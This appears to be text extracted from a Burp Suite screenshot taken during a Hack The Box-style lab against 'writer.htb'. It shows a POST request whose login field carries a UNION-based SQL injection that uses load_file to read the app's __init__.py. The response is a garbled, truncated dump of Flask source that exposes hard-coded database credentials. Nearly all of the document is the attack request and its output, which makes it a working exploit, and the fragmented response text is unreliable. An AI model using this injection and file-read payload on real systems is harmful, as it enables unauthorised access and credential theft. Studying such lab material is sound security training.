 Send Cancel < > Follow redirection Target: http://10.129.182.107
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.182.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://10.129.182.107
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.182.107/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname=
'+union+select+1,load_file('/var/www/writer.htb/writer/__init__.py'),3,4,5,6+or+1%3d1+%3b+
--+&password=a
Search... 0 matches
Response
Pretty Raw Render \n Actions
10
11
12
13
14
15 width=device-width, initial-scale=1, shrink-to-fit=no">
16 le" content="IE=edge">
17 ent="0.1; URL=/dashboard" />
18
19 s/bootstrap.min.css" rel="stylesheet">
20 el="stylesheet">
21
22
23
24
25 gn text-center">
26 rtical-align-middle">
27
28 ide-top">
port Flask, session, redirect, url_for, request, render_template
29 import errorcode
30 r
31
32
33
34 , UnidentifiedImageError
35
36
37 static_url_path=&#39;&#39;,static_folder=&#39;static&#39;,template_folder=&#39;templates&#
38
39 r database
40
41
42 nector.connect(user=&#39;admin&#39;, password=&#39;ToughPasswordToCrack&#39;, host=&#39;12
43
44 r.Error as err:
45 code.ER_ACCESS_DENIED_ERROR:
46 g is wrong with your db user name or password!&#34;)
47 orcode.ER_BAD_DB_ERROR:
48 does not exist&#34;)
49
50 exception, returning!&#34;)
51
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (7)
Done 15,071 bytes | 40 millis